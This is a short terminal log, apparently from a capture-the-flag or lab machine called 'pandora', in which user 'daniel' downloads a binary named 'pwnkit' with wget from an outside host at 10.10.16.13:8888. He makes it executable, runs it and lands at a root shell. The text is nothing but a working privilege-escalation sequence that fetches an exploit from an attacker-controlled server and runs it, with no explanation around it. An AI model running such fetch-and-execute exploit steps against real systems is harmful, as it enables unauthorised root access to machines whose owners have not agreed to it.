 daniel@pandora:/tmp$ wget http://10.10.16.13:8888/pwnkit pwnkit
--2022-01-29 00:57:39--  http://10.10.16.13:8888/pwnkit
Connecting to 10.10.16.13:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: ‘pwnkit’
pwnkit                        100%[==============================================>]  16.43K  69.7KB/s    in 0.2s
2022-01-29 00:57:40 (69.7 KB/s) - ‘pwnkit’ saved [16824/16824]
--2022-01-29 00:57:40--  http://pwnkit/
Resolving pwnkit (pwnkit)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘pwnkit’
FINISHED --2022-01-29 00:57:40--
Total wall clock time: 0.6s
Downloaded: 1 files, 16K in 0.2s (69.7 KB/s)
daniel@pandora:/tmp$ ls
crontab.HvAiQR
pwnkit
pwnkit.c
systemd-private-2e56821e20bd41278eef93c68efbf516-apache2.service-auxfdg
systemd-private-2e56821e20bd41278eef93c68efbf516-fwupd.service-RVD9aj
systemd-private-2e56821e20bd41278eef93c68efbf516-systemd-logind.service-hMNqJh
systemd-private-2e56821e20bd41278eef93c68efbf516-systemd-resolved.service-Del1eg
systemd-private-2e56821e20bd41278eef93c68efbf516-systemd-timesyncd.service-tyIdoj
systemd-private-2e56821e20bd41278eef93c68efbf516-upower.service-lKdhbi
vmware-root_712-2957059153
daniel@pandora:/tmp$ chmod +x pwnkit
daniel@pandora:/tmp$ ./pwnkit
root@pandora:/tmp#